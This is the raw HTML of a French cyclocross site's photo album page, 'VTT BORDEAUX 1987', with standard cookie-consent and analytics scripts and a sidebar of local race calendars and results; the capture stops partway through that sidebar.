

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/vtt-bordeaux-1987.html
body_size: 380386
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>VTT BORDEAUX 1987</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.cyclocrossman.com/medias/album/images/app0027-fed5p.jpg" />
  <meta property="og:image" content="http://www.cyclocrossman.com/medias/album/images/app0027-fed5p.jpg" />
  <link rel="canonical" href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/vtt-bordeaux-1987.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=751"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=751"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="album_run_des-photos-d-un-autre-age_vtt-bordeaux-1987" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/">Album photo</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/">DES PHOTOS D UN AUTRE AGE.....</a>
        </li>
                        <li class="active">
            VTT BORDEAUX 1987
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="des-photos-d-un-autre-age" data-id-album="4e81bc5ebe2d6fde4dbc9109">
    <h1 class="view-title">VTT BORDEAUX 1987</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5ed30b6fde4dbc2e62" data-siteid="4e81bc534de86fde4dbcd15d"></div>

    

    <p class="text-center">
        <img src="http://www.cyclocrossman.com/medias/album/images/app0027-fed5p.jpg" alt="VTT BORDEAUX 1987">
    </p>

    <ul class="category-navigation">
        <li>
                            &nbsp;
                    </li>

        <li>
            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/" class="btn btn-small btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/sortie-de-la-jab-a-payolle-79-80.html" class="btn btn-default">
                    <img src="http://www.cyclocrossman.com/medias/album/images/app0485-fajrx.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
